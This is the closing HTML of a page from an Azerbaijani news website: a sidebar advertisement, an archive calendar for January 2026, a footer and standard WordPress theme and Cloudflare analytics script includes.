        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



